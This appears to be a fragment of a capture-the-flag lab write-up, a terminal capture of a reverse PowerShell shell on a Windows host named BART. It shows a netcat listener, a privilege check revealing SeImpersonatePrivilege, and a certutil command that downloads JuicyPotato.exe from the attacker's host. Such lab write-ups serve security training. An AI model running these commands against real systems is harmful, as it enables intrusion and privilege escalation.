 ❯ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.81] 50568
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
PS C:\inetpub\wwwroot\internal-01\log>
PS C:\inetpub\wwwroot\internal-01\log> certutil.exe -urlcache -split -f http://10.10.14.30/JuicyPotato.exe JuicyPotato.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
PS C:\inetpub\wwwroot\internal-01\log> dir
Directory: C:\inetpub\wwwroot\internal-01\log